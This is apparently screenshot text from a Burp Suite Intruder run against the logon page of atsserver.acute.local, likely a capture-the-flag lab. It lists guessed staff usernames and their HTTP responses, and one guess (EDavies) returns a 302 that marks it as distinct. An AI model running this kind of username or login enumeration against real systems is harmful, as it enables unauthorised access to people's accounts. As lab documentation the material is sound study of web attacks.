 2. Intruder attack of atsserver.acute.local - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 29728
1 Aileen Wallace 200 29737
2 Charlotte Hall 200 29737
3 Evan Davies 200 29734
4 Ieuan Monks 200 29734
5 Joshua Morgan 200 29736
6 Lois Hopkins 200 29735
7 AWallace 200 29731
8 CHall 200 29804
9 EDavies 302 29762
10 IMonks 200 29729
11 JMorgan 200 29730
12 LHopkins 200 29731
13 Daniel 200 29729
Request Response
Pretty Raw Hex \n
1 POST /Acute_Staff_Access/en-US/logon.aspx?ReturnUrl=%2fAcute_Staff_Access HTTP/2
2 Host: atsserver.acute.local
3 Cookie: .redirect.=
6314649274D057F1B0981414DDFC58C3E04AF147DB3E0EE8314957E6C8C982279C2B6F2D317E6870FAE1091E49B34917F1A654508FCE1B6CB2
7A37A8875F5C691318BEFB8210C35A975877DBAAFADEBBBD9BB25F3EE3EF5C6333989CE0A0D7DFD6058F61A174D65C3E7983D0605386A6CB6F
CA0B8AA606577BC197D76100A914; ASP.NET_SessionId=dphlyi4ybp3ktngs5qiy51fa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://atsserver.acute.local/Acute_Staff_Access/en-US/logon.aspx?ReturnUrl=%2fAcute_Staff_Access
? Search... 0 matches
Finished